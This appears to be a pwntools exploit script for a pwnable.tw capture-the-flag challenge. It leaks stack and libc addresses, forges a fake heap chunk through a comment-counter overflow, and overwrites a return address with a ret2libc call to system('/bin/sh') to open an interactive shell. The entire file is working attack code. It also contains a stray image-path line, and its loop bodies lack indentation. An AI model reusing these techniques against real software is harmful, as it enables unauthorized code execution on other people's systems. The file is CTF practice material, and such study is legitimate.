from tools import *
p = remote("chall.pwnable.tw",10204)
libc = ELF('./libc_32.so.6')
p.sendlineafter("Please enter your name: ",b'A'*8)
p.sendlineafter("Please enter your age: ",str(666))
p.sendafter("Why did you came to see this movie? ",b'a'*0x38)
p.sendlineafter("Please enter your comment: ",b'b'*8)
p.recvuntil(b'a'*0x38)
stack = u32(p.recv(4))-0x70
log_addr("stack")
base = u32(p.recv(4))-0x2908
libc_base = u32(p.recv(4))- 0xb - libc.sym['fflush']
log_addr("libc_base")
system = libc_base+libc.sym['system']
binsh = libc_base+next(libc.search(b'/bin/sh'))
p.sendline(b'y')
for i in range(9):
p.sendlineafter("Please enter your name: ",b'A'*8)
p.sendlineafter("Please enter your age: ",str(666))
p.sendafter("Why did you came to see this movie? ",b'a')
p.sendlineafter("Please enter your comment: ",b'b'*8)
p.sendlineafter("<y/n>: ",b'y')
for i in range(90):
p.sendlineafter("Please enter your age: ",str(666))
p.sendafter("Why did you came to see this movie? ",b'a')
p.sendlineafter("<y/n>: ",b'y')

debug(p,0x0804873E,0x080488C9)
p.sendlineafter("Please enter your name: ",b'A'*8)
p.sendlineafter("Please enter your age: ",str(666))
payload = p32(0)+p32(0x41) + b'a'*0x38 + p32(0) + p32(0x11)
p.sendafter("Why did you came to see this movie? ",payload)
payload = b'A'*0x54+p32(stack+0x8)
p.sendlineafter("Please enter your comment: ",payload)
p.sendlineafter("<y/n>: ",b'y')
payload = b'B'*0x4c+p32(system)+p32(0)+p32(binsh)
p.sendlineafter("Please enter your name: ",payload)
p.sendlineafter("Please enter your age: ",str(666))
p.sendafter("Why did you came to see this movie? ",b'a'*0x5)
p.sendlineafter("Please enter your comment: ",b'aaa')
p.sendlineafter("<y/n>: ",b'n')
p.interactive()
|